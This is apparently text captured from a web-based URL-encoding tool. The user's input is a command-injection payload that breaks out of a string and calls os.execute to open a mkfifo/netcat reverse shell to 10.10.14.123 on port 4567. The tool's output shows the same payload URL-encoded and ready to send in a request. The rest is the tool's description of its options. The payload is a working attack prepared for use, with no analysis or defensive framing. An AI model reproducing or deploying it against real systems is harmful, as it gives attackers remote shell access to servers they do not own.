 Encode to URL encoded format
Simply enter your data then push the encode button.
')os.execute('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.123 4567 >/tmp/f');--
To encode binaries (like images, documents, etc.) use the file upload form a bit further down on this page.
UTF-8 Destination character set.
LF (Unix) Destination newline separator.
Encode each line separately (useful for multiple entries).
Split lines into 76 character wide chunks (useful for MIME).
Live mode OFF Encodes in real-time when you type or paste (supports only UTF-8 character set).
> ENCODE < Encodes your data into the textarea below.
%27%29os.execute%28%27rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fsh%2
0-i%202%3E%261%7Cnc%2010.10.14.123%204567%20%3E%2Ftmp%2Ff%27%29%3B--